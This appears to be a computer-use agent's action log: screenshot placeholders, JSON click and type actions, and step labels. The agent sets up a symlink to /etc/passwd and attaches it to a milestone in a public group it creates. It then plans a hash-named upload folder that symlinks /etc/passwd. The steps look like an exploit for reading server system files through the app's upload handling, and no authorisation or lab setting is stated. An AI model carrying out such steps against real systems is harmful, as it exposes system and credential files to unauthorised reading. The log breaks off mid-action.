
{"action": "scroll", "coordinate": [468, 388], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "cat "}
{"action": "type", "text": "passwd"}
Step: Run cat, file and stat on passwd to confirm it links to /etc/passwd
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "file "}

{"action": "type", "text": "passwd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "stat pas"}

{"action": "type", "text": "swd"}
{"action": "key", "text": "Return"}

Step: Create the public BBRE Group, marked as for a company or team
{"action": "left_click", "coordinate": [807, 70]}
{"action": "left_click", "coordinate": [417, 177]}

{"action": "left_click", "coordinate": [427, 215]}
{"action": "type", "text": "BB"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Down"}

{"action": "scroll", "coordinate": [309, 385], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [366, 358]}
{"action": "left_click", "coordinate": [395, 590]}

Step: Draft milestone 'Test milestone' with the passwd file attached and select the upload hash
{"action": "mouse_move", "coordinate": [42, 97]}
{"action": "left_click", "coordinate": [221, 139]}

{"action": "left_click", "coordinate": [647, 435]}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [469, 272]}

{"action": "left_click_drag", "start_coordinate": [898, 186], "coordinate": [442, 274]}

{"action": "double_click", "coordinate": [549, 259]}

Step: Make the hash-named folder and symlink /etc/passwd as passwd inside it
{"action": "left_click", "coordinate": [959, 305]}
